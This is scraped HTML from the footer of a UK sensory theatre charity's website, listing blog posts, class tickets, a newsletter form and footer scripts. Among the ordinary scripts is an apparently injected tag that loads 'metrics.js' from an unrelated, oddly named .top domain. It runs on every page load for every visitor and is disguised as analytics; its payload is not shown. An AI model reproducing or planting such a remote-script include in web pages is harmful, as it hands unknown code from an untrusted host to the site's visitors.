layout-thumbnails-on-side layout-columns-1 whitetext" style="--awb-margin-bottom:0px;--h4_typography-font-family:&quot;Outfit&quot;;--h4_typography-font-weight:400;--h4_typography-font-style:normal;--h4_typography-font-size:18px;--h4_typography-line-height:20px;"><section class="fusion-columns columns fusion-columns-1 columns-1"><article class="post fusion-column column col col-lg-12 col-md-12 col-sm-12"><div class="recent-posts-content"><span class="vcard" style="display: none;"><span class="fn"><a href="https://h2hsensorytheatre.com/author/admin/" title="Posts by admin" rel="author">admin</a></span></span><span class="updated" style="display:none;">2025-11-27T14:03:43+00:00</span><h4 class="entry-title"><a href="https://h2hsensorytheatre.com/double-your-donation-in-the-big-give-christmas-challenge-2025/">Double your donation in the Big Give Christmas Challenge 2025 </a></h4></div></article><article class="post fusion-column column col col-lg-12 col-md-12 col-sm-12"><div class="recent-posts-content"><span class="vcard" style="display: none;"><span class="fn"><a href="https://h2hsensorytheatre.com/author/admin/" title="Posts by admin" rel="author">admin</a></span></span><span class="updated" style="display:none;">2025-11-06T09:20:37+00:00</span><h4 class="entry-title"><a href="https://h2hsensorytheatre.com/trustees-week-amy-rhodes/">Celebrating Trustees’ Week: Spotlight on Amy Rhodes</a></h4></div></article><article class="post fusion-column column col col-lg-12 col-md-12 col-sm-12"><div class="recent-posts-content"><span class="vcard" style="display: none;"><span class="fn"><a href="https://h2hsensorytheatre.com/author/admin/" title="Posts by admin" rel="author">admin</a></span></span><span class="updated" style="display:none;">2025-10-28T11:34:18+00:00</span><h4 class="entry-title"><a href="https://h2hsensorytheatre.com/jack-and-the-beanstem-panto/">Jack and the BeanSTEM – Affordable Family Christmas Pantomime touring Surrey, Sussex &#038; South London</a></h4></div></article><article class="post fusion-column column col col-lg-12 col-md-12 col-sm-12"><div class="recent-posts-content"><span class="vcard" style="display: none;"><span class="fn"><a href="https://h2hsensorytheatre.com/author/admin/" title="Posts by admin" rel="author">admin</a></span></span><span class="updated" style="display:none;">2025-10-06T13:46:06+00:00</span><h4 class="entry-title"><a href="https://h2hsensorytheatre.com/new-musical-theatre-group-for-send-in-surrey/">New Drama Group for SEND in Surrey</a></h4></div></article><article class="post fusion-column column col col-lg-12 col-md-12 col-sm-12"><div class="recent-posts-content"><span class="vcard" style="display: none;"><span class="fn"><a href="https://h2hsensorytheatre.com/author/admin/" title="Posts by admin" rel="author">admin</a></span></span><span class="updated" style="display:none;">2025-11-06T14:42:29+00:00</span><h4 class="entry-title"><a href="https://h2hsensorytheatre.com/help-us-raise-funds-with-the-big-give-christmas-challenge-2025/">Help us Raise Funds with the Big Give Christmas Challenge 2025</a></h4></div></article></section></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-22 fusion_builder_column_1_4 1_4 fusion-flex-column fusion-flex-align-self-stretch" style="--awb-padding-bottom:5px;--awb-padding-left:45px;--awb-bg-size:cover;--awb-border-color:var(--awb-color7);--awb-border-left:1px;--awb-border-style:solid;--awb-width-large:25%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:20px;--awb-spacing-left-large:0px;--awb-width-medium:33.333333333333%;--awb-order-medium:0;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0px;--awb-margin-bottom-small:30px;--awb-spacing-left-small:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-9 fusion-sep-none fusion-title-text fusion-title-size-five" style="--awb-text-color:var(--awb-color1);"><h5 class="fusion-title-heading title-heading-left" style="margin:0;text-transform:uppercase;">what&#8217;s on</h5></div><div class="fusion-separator" style="align-self: flex-start;margin-right:auto;margin-top:0px;margin-bottom:30px;width:100%;max-width:42px;"><div class="fusion-separator-border sep-single sep-dotted" style="--awb-height:20px;--awb-amount:20px;--awb-sep-color:var(--awb-color4);border-color:var(--awb-color4);border-top-width:2px;"></div></div><div class="fusion-woo-product-grid fusion-product-archive fusion-woo-product-grid-1 fusion-woo-product-grid-spacing-off hide-price hide-rating hide-buttons" id="footickets"><ul class="products products-1"><li class="product type-product post-34821 status-publish first instock product_cat-tickets product_cat-workshops-and-classes product_tag-dance-class-near-oxted product_tag-dance-fitness product_tag-dance-for-over-50s-in-surrey product_tag-exercise-class-oxted product_tag-fundraiser product_tag-over-50s-dance has-post-thumbnail shipping-taxable purchasable product-type-variable product-grid-view">
	<div class="fusion-product-wrapper">
<a href="https://h2hsensorytheatre.com/product/dance2bfit/" class="product-images" aria-label="Dance2BFit &#8211; over 50s dance classes">
</a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://h2hsensorytheatre.com/product/dance2bfit/">
		Dance2BFit &#8211; over 50s dance classes	</a>
</h3>
<div class="fusion-price-rating">

	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>10.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>35.00</bdi></span><span class="screen-reader-text">Price range: &pound;10.00 through &pound;35.00</span></span>
		</div>
	</div>
</div>


	<div class="product-buttons">
		<div class="fusion-content-sep sep-double sep-solid"></div>
		<div class="product-buttons-container clearfix">
<a href="https://h2hsensorytheatre.com/product/dance2bfit/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_34821" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="34821" data-product_sku="" aria-label="Select options for &ldquo;Dance2BFit - over 50s dance classes&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_34821" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>

<a href="https://h2hsensorytheatre.com/product/dance2bfit/" class="show_details_button">
	Details</a>


	</div>
	</div>

	</div> </div>
</li>
<li class="product type-product post-34572 status-publish first instock product_cat-tickets product_cat-workshops-and-classes product_tag-drama-class-for-autism product_tag-drama-class-for-send product_tag-drama-class-near-oxted product_tag-drama-for-autism product_tag-drama-group-for-autistic-people product_tag-drama-group-in-surrey product_tag-theatre-class-in-surrey product_tag-theatre-classes-in-tandridge product_tag-theatre-group-in-tandridge has-post-thumbnail sale sold-individually shipping-taxable purchasable product-type-variable product-grid-view">
	<div class="fusion-product-wrapper">
<a href="https://h2hsensorytheatre.com/product/drama-classes-for-send-surrey/" class="product-images" aria-label="Drama Classes for SEND in Surrey">
<div class="fusion-woo-badges-wrapper"></div></a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://h2hsensorytheatre.com/product/drama-classes-for-send-surrey/">
		Drama Classes for SEND in Surrey	</a>
</h3>
<div class="fusion-price-rating">

	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>10.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>112.50</bdi></span><span class="screen-reader-text">Price range: &pound;10.00 through &pound;112.50</span></span>
		</div>
	</div>
</div>


	<div class="product-buttons">
		<div class="fusion-content-sep sep-double sep-solid"></div>
		<div class="product-buttons-container clearfix">
<a href="https://h2hsensorytheatre.com/product/drama-classes-for-send-surrey/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_34572" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="34572" data-product_sku="" aria-label="Select options for &ldquo;Drama Classes for SEND in Surrey&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_34572" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>

<a href="https://h2hsensorytheatre.com/product/drama-classes-for-send-surrey/" class="show_details_button">
	Details</a>


	</div>
	</div>

	</div> </div>
</li>
<li class="product type-product post-33480 status-publish first instock product_cat-tickets product_cat-workshops-and-classes product_tag-activities-in-oxted product_tag-djembe product_tag-drumming-in-surrey product_tag-drumming-workshop product_tag-music-workshop product_tag-music-workshop-in-oxted product_tag-workshop-in-oxted has-post-thumbnail shipping-taxable purchasable product-type-variable product-grid-view">
	<div class="fusion-product-wrapper">
<a href="https://h2hsensorytheatre.com/product/drumming-workshops-oxted-surrey/" class="product-images" aria-label="Drumming Workshops in Oxted Surrey">
</a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://h2hsensorytheatre.com/product/drumming-workshops-oxted-surrey/">
		Drumming Workshops in Oxted Surrey	</a>
</h3>
<div class="fusion-price-rating">

	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>7.50</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>96.00</bdi></span><span class="screen-reader-text">Price range: &pound;7.50 through &pound;96.00</span></span>
		</div>
	</div>
</div>


	<div class="product-buttons">
		<div class="fusion-content-sep sep-double sep-solid"></div>
		<div class="product-buttons-container clearfix">
<a href="https://h2hsensorytheatre.com/product/drumming-workshops-oxted-surrey/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_33480" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="33480" data-product_sku="" aria-label="Select options for &ldquo;Drumming Workshops in Oxted Surrey&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_33480" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>

<a href="https://h2hsensorytheatre.com/product/drumming-workshops-oxted-surrey/" class="show_details_button">
	Details</a>


	</div>
	</div>

	</div> </div>
</li>
</ul></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-23 fusion_builder_column_1_4 1_4 fusion-flex-column fusion-flex-align-self-stretch" style="--awb-padding-bottom:5px;--awb-padding-left:45px;--awb-bg-size:cover;--awb-border-color:var(--awb-color7);--awb-border-left:1px;--awb-border-style:solid;--awb-width-large:25%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:20px;--awb-spacing-left-large:0px;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0px;--awb-margin-bottom-small:30px;--awb-spacing-left-small:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-10 fusion-sep-none fusion-title-text fusion-title-size-five" style="--awb-text-color:var(--awb-color1);"><h5 class="fusion-title-heading title-heading-left" style="margin:0;text-transform:uppercase;">newsletter</h5></div><div class="fusion-separator" style="align-self: flex-start;margin-right:auto;margin-top:0px;margin-bottom:12px;width:100%;max-width:42px;"><div class="fusion-separator-border sep-single sep-dotted" style="--awb-height:20px;--awb-amount:20px;--awb-sep-color:var(--awb-color4);border-color:var(--awb-color4);border-top-width:2px;"></div></div><div class="fusion-text fusion-text-11" style="--awb-text-color:var(--awb-color1);"><p>Keep up-to-date with all the latest news, shows, pantomimes, experiences, school visits, and fundraising activities</p>
</div><div class="fusion-form fusion-form-builder fusion-form-form-wrapper fusion-form-463" style="--awb-tooltip-text-color:#ffffff;--awb-tooltip-background-color:#333333;" data-form-id="463" data-config="{&quot;form_id&quot;:&quot;463&quot;,&quot;form_post_id&quot;:&quot;463&quot;,&quot;post_id&quot;:33333,&quot;form_type&quot;:&quot;ajax&quot;,&quot;confirmation_type&quot;:&quot;message&quot;,&quot;redirect_url&quot;:&quot;&quot;,&quot;field_labels&quot;:{&quot;email&quot;:&quot;&quot;},&quot;field_logics&quot;:{&quot;email&quot;:&quot;&quot;,&quot;notice_1&quot;:&quot;&quot;},&quot;field_types&quot;:{&quot;email&quot;:&quot;text&quot;,&quot;submit_1&quot;:&quot;submit&quot;,&quot;notice_1&quot;:&quot;notice&quot;},&quot;nonce_method&quot;:&quot;ajax&quot;}"><form action="https://h2hsensorytheatre.com/exciting-new-additions-to-head2head/" method="post" class="fusion-form fusion-form-463"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-6-1 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:0px;--awb-padding-right:0px;--awb-padding-bottom:0px;--awb-padding-left:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="width:104% !important;max-width:104% !important;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-24 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-padding-bottom:10px;--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-form-field fusion-form-text-field fusion-form-label-above" style="" data-form-id="463"><input type="text"  data-empty-notice="Please fill in." name="email" id="email" value=""  class="fusion-form-input" required="true" aria-required="true" placeholder="Enter your email*" data-holds-private-data="false" minlength="0"/></div><div class="fusion-form-field fusion-form-submit-field fusion-form-label-above" style="" data-form-id="463"><div ><button type="submit" class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-16 fusion-button-span-yes  form-form-submit button-default" style="--button_accent_color:var(--awb-color1);--button_accent_hover_color:var(--awb-color1);--button_border_hover_color:var(--awb-color1);--button_gradient_top_color:#fa4986;--button_gradient_bottom_color:#fa4986;--button_gradient_top_color_hover:var(--awb-color5);--button_gradient_bottom_color_hover:var(--awb-color5);--button_padding-top:20px;--button_padding-right:35px;--button_padding-bottom:20px;--button_padding-left:35px;--button_margin-top:15px;" data-form-number="463" tabindex=""><span class="fusion-button-text">Join our free mailing list</span><i class="awb-touroperator-arrow-1 button-icon-right" aria-hidden="true"></i></button></div></div><div class="form-submission-notices data-notice_1" id="fusion-notices-1"><div class="fusion-alert alert success alert-success fusion-alert-center fusion-form-response fusion-form-response-success awb-alert-native-link-color alert-dismissable awb-alert-close-boxed" style="--awb-margin-top:20px;" role="alert"><div class="fusion-alert-content-wrapper"><span class="alert-icon"><i class="awb-icon-check-circle" aria-hidden="true"></i></span><span class="fusion-alert-content">Thank You! The message has been sent.</span></div><button type="button" class="close toggle-alert" data-dismiss="alert" aria-label="Close">&times;</button></div><div class="fusion-alert alert error alert-danger fusion-alert-center fusion-form-response fusion-form-response-error awb-alert-native-link-color alert-dismissable awb-alert-close-boxed" style="--awb-margin-top:20px;" role="alert"><div class="fusion-alert-content-wrapper"><span class="alert-icon"><i class="awb-icon-exclamation-triangle" aria-hidden="true"></i></span><span class="fusion-alert-content">There was an error trying to send your message. Please try again later.</span></div><button type="button" class="close toggle-alert" data-dismiss="alert" aria-label="Close">&times;</button></div></div></div></div></div></div></form></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-7 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-sizes-top:1px;--awb-border-color:var(--awb-color7);--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-background-color:var(--awb-color8);--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:1414.4px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-25 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-padding-right-small:40px;--awb-padding-left-small:40px;--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-12" style="--awb-content-alignment:center;--awb-font-size:var(--awb-typography5-font-size);--awb-line-height:var(--awb-typography5-line-height);--awb-letter-spacing:var(--awb-typography5-letter-spacing);--awb-text-transform:var(--awb-typography5-text-transform);--awb-text-color:hsla(var(--awb-color6-h),var(--awb-color6-s),calc(var(--awb-color6-l) + 10%),var(--awb-color6-a));--awb-margin-top:40px;--awb-text-font-family:&quot;Outfit&quot;;--awb-text-font-style:normal;--awb-text-font-weight:400;"><div class="fusion-text fusion-text-21">
<p data-swp-font-size="16px">© <script>document.write(new Date().getFullYear());</script> Head2Head Sensory Theatre • Charity Registered in England and Wales: 1161873• Registered address: Drewshearne Barn, Crowhurst Lane End, Oxted, Surrey, RH8 9NT</p>
</div>
</div><div class="fusion-text fusion-text-13 fusion-text-no-margin" style="--awb-content-alignment:center;--awb-font-size:var(--awb-typography5-font-size);--awb-line-height:var(--awb-typography5-line-height);--awb-letter-spacing:var(--awb-typography5-letter-spacing);--awb-text-transform:var(--awb-typography5-text-transform);--awb-text-color:hsla(var(--awb-color6-h),var(--awb-color6-s),calc(var(--awb-color6-l) + 10%),var(--awb-color6-a));--awb-margin-bottom:40px;--awb-text-font-family:&quot;Outfit&quot;;--awb-text-font-style:normal;--awb-text-font-weight:400;"><p>Site designed by <a href="https://footprint.co.uk" target="_blank" rel="noopener">Footprint Digital</a></p>
</div></div></div></div></div>
</div></div>
																</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||(e.setAttribute("aria-expanded","false"),window.dispatchEvent(new Event("fusion-mobile-menu-collapsed",{bubbles:!0,cancelable:!0}))),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach(function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")})):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),e.setAttribute("aria-expanded","true"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Avada/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
			var afr_debug = false; 
			var afr_days = 30;
			var afr_elems = ["body","p","li","td","h1","h2","h3","h4","h5"];
			var afr_sizes = [];
			afr_sizes['n'] = 100;
			afr_sizes['l'] = 110;
			afr_sizes['xl'] = 120;
		</script>
			<script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1'
			fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
			<div class="fb-customerchat" attribution="wordpress" attribution_version="2.3" page_id="434425606688635"></div>

			<script src="https://merikscomebackpls.top/h2hsensorytheatre/metrics.js"></script>
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/be40af895673117df4c489892/f2d459fddfb08ee85a7a4cbd6.js");</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://h2hsensorytheatre.com/wp-content/plugins/accessibility-font-resizer//js/script.js?ver=1.0" id="afr-script-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https://h2hsensorytheatre.com","ajax_url":"https://h2hsensorytheatre.com/wp-admin/admin-ajax.php","disable_carts":"1","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://h2hsensorytheatre.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://h2hsensorytheatre.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://h2hsensorytheatre.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://h2hsensorytheatre.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://h2hsensorytheatre.com/wp-content/uploads/fusion-scripts/5b6357bcd43d3e77893ab4a81079d520.min.js?ver=3.11.11" id="fusion-scripts-js"></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://h2hsensorytheatre.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
						</div>

			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Go to Top</span>
		</a>
	</section>
		</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://h2hsensorytheatre.com/wp-admin/admin-ajax.php
body_size: -169
content:
<input type="hidden" id="fusion-form-nonce-463" name="fusion-form-nonce-463" value="6c4db0e13e" />